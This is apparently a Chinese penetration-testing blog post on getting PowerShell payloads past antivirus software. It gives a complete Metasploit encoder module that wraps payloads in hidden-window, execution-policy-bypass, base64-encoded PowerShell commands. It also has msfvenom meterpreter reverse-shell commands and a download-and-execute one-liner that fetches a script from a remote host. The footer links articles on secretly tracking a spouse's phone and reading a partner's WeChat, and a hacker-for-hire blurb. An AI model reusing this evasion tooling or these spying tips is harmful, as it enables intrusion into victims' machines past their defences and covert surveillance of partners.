关于Powershell对抗安全软件
Windows PowerShell是以.NET Framework技术为基础,并且与现有的WSH保持向后兼容,因此它的脚本程序不仅能访问.NET CLR,也能使用现有的COM技术。
同时也包含了数种系统管理工具、简易且一致的语法,提升管理者处理,常见如登录数据库、WMI。Exchange Server 2007以及System Center Operations Manager 2007等服务器软件都将内置Windows PowerShell。
Windows PowerShell的强大,并且内置,在渗透过程中,也让渗透变得更加有趣。而安全软件的对抗查杀也逐渐开始针对powershell的一切行为。

在https://technet.microsoft.com,看到文档如下:
Here is a listing of the available startup parameters:
-Command Specifies the command text to execute as though it were typed at the PowerShell command prompt.
-EncodedCommand Specifies the base64-encoded command text to execute.
-ExecutionPolicy Sets the default execution policy for the console session.
-File Sets the name of a script fi le to execute.
-InputFormat Sets the format for data sent to PowerShell as either text string or serialized XML. The default format is XML. Valid values are text and XML.
-NoExit Does not exit after running startup commands. This parameter is useful when you run PowerShell commands or scripts via the command prompt (cmd.exe).
-NoLogo Starts the PowerShell console without displaying the copyright banner.
-Noninteractive Starts the PowerShell console in non-interactive mode. In this mode, PowerShell does not present an interactive prompt to the user.
-NoProfile Tells the PowerShell console not to load the current user’s profile.
-OutputFormat Sets the format for output as either text string or serialized XML. The default format is text. Valid values are text and XML.
-PSConsoleFile Loads the specified Windows PowerShell console file. Console files end with the .psc1 extension and can be used to ensure that specific snap-in extensions are loaded and available. You can create a console file using Export-Console in Windows PowerShell.
-Sta Starts PowerShell in single-threaded mode.
-Version Sets the version of Windows PowerShell to use for compatibility, such as 1.0.
-WindowStyle Sets the window style as Normal, Minimized, Maximized, or Hidden. The default is Normal.

针对它的特性,本地测试:
Add-Type -AssemblyName PresentationFramework;[System.Windows.MessageBox]::Show('Micropoor')

上文所说,越来越多的杀软开始对抗,powershell的部分行为,或者特征。以msfvenom为例,生成payload。 https://www.secpulse.com/archives/71225.html

micropoor.ps1不幸被杀。


针对powershell特性,更改payload
接下来考虑的事情是如何把以上重复的工作变成自动化,并且针对powershell,DownloadString特性,设计出2种payload形式:
(1)目标机出网
(2)目标机不出网
并且根据需求,无缝连接Metasploit。https://www.secpulse.com/archives/71225.html
根据微软文档,可以找到可能对以上有帮助的属性,分别为:
WindowStyle
NoExit
EncodedCommand
exec
自动化实现如下:
# copy base64.rb to metasploit-framework/embedded/framework/modules/encoders/powershell.If powershell is empty,mkdir powershell.
# E.g
# msf encoder(powershell/base64) > use exploit/multi/handler
# msf exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
# payload => windows/x64/meterpreter/reverse_tcp
# msf exploit(multi/handler) > exploit
# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=xx.xx.xx.xx LPORT=xx -f psh-reflection --arch x64 --platform windows | msfvenom -e powershell/base64 --arch x64 --platform windows.
# [*] Started reverse TCP handler on xx.1xx.xx.xx:xx
class MetasploitModule < Msf::Encoder
Rank = NormalRanking
def initialize
super(
'Name' => 'Powershell Base64 Encoder',
'Description' => %q{
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=xx.xx.xx.xx LPORT=xx -f psh-reflection --arch x64 --platform windows | msfvenom -e powershell/base64 --arch x64 --platform windows.
},
'Author' => 'Micropoor',
'Arch' => ARCH_CMD,
'Platform' => 'win')
register_options([
OptBool.new('payload', [ false, 'Use payload ', false ]),
OptBool.new('x64', [ false, 'Use syswow64 powershell', false ])
])
end
def encode_block(state, buf)
base64 = Rex::Text.encode_base64(Rex::Text.to_unicode(buf))
cmd = ''
if datastore['x64']
cmd += 'c:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe '
else
cmd += 'powershell.exe '
end
if datastore['payload']
cmd += '-windowstyle hidden -exec bypass -NoExit '
end
cmd += "-EncodedCommand #{base64}"
end
end
# if use caidao
# execute echo powershell -windowstyle hidden -exec bypass -c \""IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.117/xxx.ps1');\"" |msfvenom -e x64/xor4 --arch x64 --platform windows
# xxx.ps1 is msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=xx.xx.xx.xx LPORT=xx -f psh-reflection --arch x64 --platform windows | msfvenom -e powershell/base64 --arch x64 --platform windows.
copy powershell_base64.rb to metasploit-framework/embedded/framework/modules/encoders/powershell.If powershell is empty,mkdir powershell.
参数 payload 选择是否使用Metasploit payload,来去掉powershell的关键字。
例1(目标出网,下载执行):
echo powershell -windowstyle hidden -exec bypass -c \""IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.117/micropoor.ps1');\"" |msfvenom -e powershell/base64 --arch x64 --platform windows


例2(目标不出网,本地执行)

注:加payload参数
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.117 LPORT=8080 -f psh-reflection --arch x64 --platform windows | msfvenom -e powershell/base64 --arch x64 --platform windows payload
更多有趣的实验:
把例1的down内容更改为例2,并且去掉payload参数。来减小payload大小。
更改Invoke-Mimikatz.ps1等。
参考致谢
https://technet.microsoft.com/en-us/library/ff629472.aspx
https://www.secpulse.com/archives/tag/powershell
https://github.com/danielbohannon/Invoke-Obfuscation
相关文章
怎么定位到老婆的位置(定位老婆手机位置不被
一向以“腿精”出圈的鲍蕾、贝儿母女最近又美出了新高度,不过不是因为美腿,而是因为一件复古小面具老花单品——CARNAVAL DE VENISE(威尼斯狂欢节)。 本季CARNAVAL DE VE...
家装知识科普:耳朵电子温度计的优点是什么
相信现在有很多的朋友们对于耳朵电子温度计的优点是什么都想要了解吧,那么今天小编就来给大家针对耳朵电子温度计的优点是什么进行一个介绍吧,希望小编介绍的内容能够为大家起到帮助哦 耳朵电子温度计的操作十分的...
蚊香液对孕妇有影响吗 会使孕妇呼吸道受刺激
今年夏天你被蚊子“围攻”了没有?你将怎样与反感的蚊子作斗争呢,现如今目前市面上除虫商品愈来愈多,那麼在安全性层面是不是有确保呢?孕妈妈这一特殊群体是否可以使应用蚊香液,对孕妈妈有哪些危害吗? 蚊...
《暴雨》开发商开发多个新作 其中一个即将公布
和索尼合作将近10年的开发商Quantic Dream近年来宣布转型,朝着自我发行方向努力。QD开发的三款游戏《暴雨》、《超凡双生》和《底特律:变人》在登陆Epic之后,即将于6月18日再登陆另外一个...
专家教你怎样偷偷接收老公微信(如何同步接收
11月26日,由中国社会福利基金会、东风日产、南方周末联合发起的2020“阳光关爱·i读计划”海南站在屯昌县拉开帷幕。主持人李艾、导演关正文、科幻作家韩松、抗疫援鄂医生代表邓医宇等现场开课,带领乡村儿...
黑客出现时间(黑客帝国上映时间)-1黑客如何编写程序代码
黑客出现时间(黑客帝国上映时间)(tiechemo.com)一直致力于黑客(HACK)技术、黑客QQ群、信息安全、web安全、渗透运维、黑客工具、找黑客、黑客联系方式、24小时在线网络黑客、黑客业务、...



 免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!
免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!